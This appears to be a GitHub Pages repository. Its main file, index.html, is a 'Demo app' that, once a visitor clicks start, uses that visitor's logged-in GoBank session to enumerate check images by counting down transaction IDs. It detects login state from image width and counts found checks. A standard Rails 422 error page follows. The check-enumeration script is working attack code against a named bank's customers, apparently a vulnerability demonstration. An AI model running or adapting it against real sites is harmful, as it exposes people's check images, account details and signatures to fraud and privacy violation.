
<file: index.html>
<!doctype html>
<html>
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="chrome=1">
    <title>Demo app by mcnerthney</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <script src="http://code.jquery.com/jquery-1.10.2.min.js"></script>
    <![endif]-->
  </head>
  <body>
    <div>
      <header>
        <h1>Demo app</h1>
          <p>Scanning for check images</p>
          <h2 id="status">Scanning for check images</h2>


          <div>starting trx id
          <input id="startid" value="18787"> </input>  </div>
          <a onclick="doit()">Click here to start searching</a>
          <h3 id="check_url"> </h3>
          <div id="searching"></div>
          <script type='text/javascript'>
              var startid =  $("#startid").html();//18787;
              var id = startid; //18787;
              var foundhit = 0;

              function doit() {
                  startid = Number(document.getElementById('startid').value) ;
                  id = startid;
                  findImage();
              }
              function loadedImage(img) {
                  setTimeout( function() {
                      // wait for a 1/2 seconds
                      if ( img && img.width < 100 ) {
                          //img.parentNode.removeChild(img);
                          $("#searching img" + img.id).remove()
                          $("#status").html("you need to login to your www.gobank");
                          $("#searching img#" + img.id).remove()
                          setTimeout( function () {
                              findImage();
                          }, 500);

                          return;
                      }
                      $("#status").html("you are logged into gobank --- searching for checks...");
                      if ( img && img.width === 627 ) {

                          $("#searching img#" + img.id).remove()
                      }
                      else {
                          foundhit++;
                      }

                      id = id - 1;
                      findImage();

                  }, 500);


              }
              function findImage() {
                  document.getElementById('startid').value = id;
                   if ( id < 10) {
                       $("#status").html("you are logged into gobank --- found " + foundhit + " check images");
                       return;
                   }

                  var url = "https://www.gobank.com/gobank/account/view-check?transactionId=" + id + "&IsFront=true";

                  var img = document.createElement('img')
                  img.id = "img" + id;
                  img.src = url;
                  img.onload = loadedImage(img);
                  document.getElementById('searching').appendChild(img);

                  $("#check_url").html(url);


              }
              //doit();
              //function doit() {
                //  alert("game on");
                 // findImage();
              //    return false;
              //}

          </script>

      </header>
    </div>
  </body>
</html>
</file>

<file: public/422.html>
<!DOCTYPE html>
<html>
<head>
  <title>The change you wanted was rejected (422)</title>
  <style type="text/css">
    body { background-color: #fff; color: #666; text-align: center; font-family: arial, sans-serif; }
    div.dialog {
      width: 25em;
      padding: 0 4em;
      margin: 4em auto 0 auto;
      border: 1px solid #ccc;
      border-right-color: #999;
      border-bottom-color: #999;
    }
    h1 { font-size: 100%; color: #f00; line-height: 1.5em; }
  </style>
</head>

<body>
  <!-- This file lives in public/422.html -->
  <div class="dialog">
    <h1>The change you wanted was rejected.</h1>
    <p>Maybe you tried to change something you didn't have access to.</p>
  </div>
</body>
</html>
</file>
